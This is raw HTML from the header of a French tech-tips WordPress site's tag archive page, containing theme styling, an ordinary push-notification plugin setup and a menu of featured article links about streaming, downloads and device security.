!important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/tags/370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="archive tag tag-series-hd tag-370 wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Libertyvf ne fonctionne plus: Nouvelle adresse 2021" href="https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" class="post-thumb"><img width="150" height="111" src="https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="LibertyVF ne fonctionne plus" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png 525w, https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf-300x222.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/">Libertyvf ne fonctionne plus: Nouvelle adresse 2021</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">10 novembre 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Guide ultime pour sécuriser votre smartphone, votre tablette ou votre PC" href="https://www.astuce-tech.com/guide-ultime-pour-securiser-votre-smartphone-votre-tablette-ou-votre-pc/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/04/smartphone-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/guide-ultime-pour-securiser-votre-smartphone-votre-tablette-ou-votre-pc/">Guide ultime pour sécuriser votre smartphone, votre tablette ou votre PC</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">28 avril 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top 8 Meilleurs dessins animes Netflix a regarder en 2021" href="https://www.astuce-tech.com/meilleurs-dessins-animes-netflix/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="meilleurs-animes-japonais-mangas-netflix-2021" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021-960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021-711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-dessins-animes-netflix/">Top 8 Meilleurs dessins animes Netflix a regarder en 2021</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">16 janvier 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">8 mars 2024</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Sokroflix | Voir films et séries en Streaming gratuit" href="https://www.astuce-tech.com/sokroflix-voir-films-et-series-gratuit/" class="post-thumb"><img width="150" height="69" src="https://www.astuce-tech.com/wp-content/uploads/2021/02/sokroflix-films-et-series-gratuit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="sokroflix films et series gratuit" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/02/sokroflix-films-et-series-gratuit.png 512w, https://www.astuce-tech.com/wp-content/uploads/2021/02/sokroflix-films-et-series-gratuit-300x139.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/sokroflix-voir-films-et-series-gratuit/">Sokroflix | Voir films et séries en Streaming gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">3 février 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Baki saison 4: Tournoir Raitai (Dai Raitaisai-hen) Netflix" href="https://www.astuce-tech.com/telecharger-baki-saison-4-complete/" class="post-thumb"><img width="150" height="81" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="telecharger baki tounoir raitai" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai.jpg 1600w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-300x163.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-1024x556.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-768x417.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-1536x834.jpg 1536w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-960x521.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-736x400.jpg 736w, https://www.astuce-tech.com/wp-content/uploads/2021/01/baki-tounoir-raitai-585x318.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-baki-saison-4-complete/">Télécharger Baki saison 4: Tournoir Raitai (Dai Raitaisai-hen) Netflix</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">11 janvier 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment supprimer le bruit de fond de l&#8217;audio ?" href="https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/supprimer-le-bruit-de-fond-de-laudio-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="supprimer le bruit de fond de l&#039;audio" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/">Comment supprimer le bruit de fond de l&#8217;audio ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">2 décembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Accéder au dark web sur votre smartphone à l&#8217;aide de Tor est-il possible ?" href="https://www.astuce-tech.com/acceder-au-dark-web-sur-votre-smartphone/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/11/Comment-acceder-au-dark-web-sur-votre-smartphone-a-laide-de-Tor-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment accéder au dark web sur votre smartphone à l&#039;aide de Tor" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2022/11/Comment-acceder-au-dark-web-sur-votre-smartphone-a-laide-de-Tor-220x150.jpg 220w, https://www.astuce-tech.com/wp-content/uploads/2022/11/Comment-acceder-au-dark-web-sur-votre-smartphone-a-laide-de-Tor-684x470.jpg 684w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/acceder-au-dark-web-sur-votre-smartphone/">Accéder au dark web sur votre smartphone à l&#8217;aide de Tor est-il possible ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">16 novembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
